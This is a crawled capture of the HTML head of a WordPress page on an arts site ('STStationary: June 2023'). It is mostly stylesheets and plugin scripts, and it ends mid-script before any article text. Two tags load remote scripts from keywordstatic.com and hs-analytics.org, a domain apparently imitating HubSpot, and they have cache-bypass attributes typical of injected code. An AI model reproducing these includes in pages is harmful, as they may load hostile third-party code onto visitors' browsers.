

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/ststationary-june-2023/
body_size: 22541
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>STStationary: June 2023 &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; STStationary: June 2023 Comments Feed" href="https://motifri.com/ststationary-june-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fststationary-june-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fststationary-june-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://motifri.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"72fe81889c","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/113681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/ststationary-june-2023/" />
<link rel='shortlink' href='https://motifri.com/?p=113681' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '1fce9402fd';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
